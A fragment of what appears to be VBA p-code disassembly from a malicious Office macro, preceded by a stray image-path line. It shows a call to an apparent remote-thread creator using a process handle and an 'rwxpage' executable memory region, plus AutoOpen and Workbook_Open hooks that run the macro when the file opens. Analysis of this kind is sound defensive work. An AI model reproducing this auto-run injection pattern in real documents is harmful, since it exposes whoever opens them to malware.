 Ld pInfo
MemLd hProcess
LitDI2 0x0000
LitDI2 0x0000
Ld rwxpage
LitDI2 0x0000
LitDI2 0x0000
LitDI2 0x0000
ArgsLd CreateStuff 0x0007
St res
Line #67:
EndSub
Line #68:
FuncDefn (Sub AutoOpen())
Line #69:
ArgsCall Auto_Open 0x0000
Line #70:
EndSub
Line #71:
FuncDefn (Sub Workbook_Open())
Line #72:
ArgsCall Auto_Open 0x0000
Line #73:
EndSub
Line #74:
Line #75: